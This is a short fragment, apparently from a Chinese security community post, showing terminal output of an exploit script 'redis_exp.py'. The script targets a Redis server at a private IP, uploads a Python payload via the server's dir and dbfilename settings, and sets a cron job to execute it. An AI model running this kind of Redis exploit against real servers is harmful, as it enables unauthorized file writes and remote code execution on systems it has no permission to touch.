 ➜ test python redis_exp.py --host 172.16.219.145 -l /Users/00theway/Desktop/payload.py -r /tmp/pay.py
[INFO]default config:
[INFO]dir:/home/00theway
[INFO]dbfilename:dump.rdb
[INFO]rdbcompression:yes
[INFO]uploading files
[INFO]cron set ok
[INFO] wait 1seconds for command execute
[INFO]command execute done
[INFO]file upload done
先知社区